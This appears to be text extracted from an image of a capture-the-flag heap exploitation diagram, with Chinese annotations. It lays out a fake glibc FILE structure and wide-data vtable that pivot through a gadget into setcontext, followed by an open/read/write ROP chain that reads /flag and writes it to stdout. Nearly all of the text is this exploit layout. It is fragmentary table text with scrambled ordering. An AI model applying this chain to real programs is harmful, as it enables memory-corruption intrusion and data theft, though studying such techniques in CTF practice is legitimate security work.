 Magic: mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rsp], rax ; call qword ptr [rdx + 0x20]
保证 rbp >= rsp, 除了 rcx，其他寄存器直接设置为 0
heap_base
_IO_2_1_stdout
_IO_wide_data_1
rdx rdx
0x0 ~(2 | 0x8 | 0x800) rdi+8
0x0 0
flag_addr /flag\0\0\0 Magic
0
0x10
setcontext_61 heap+0x10
0x1
0xff
0x30 r9
rdx=
r12
0x40
r13 r14
0x50
r15 rdi
rsi rbp: orw_addr
rbx rip: Magic
0xA0 rsp=orw_addr rcx=ret
0xa0 _wide_data=不变
orw_addr pop_rdi flag_addr open
pop_rsi 0
0xc0 _mode != 0
pop_rdx_r12 0
0xD0 vtable
0xdeadbeef pop_rax
0xE0 heap+0x30 (vtable)
3 syscall_ret
rip = heap+0x30+0x68
pop_rdi 3 read
_IO_wfile_jumps
pop_rsi flag_addr+0x300
pop_rdx_r12 0xff
0xdeadbeef read
pop_rdi 1 write
pop_rsi flag_addr+0x300
pop_rdx_r12 0xff
0 write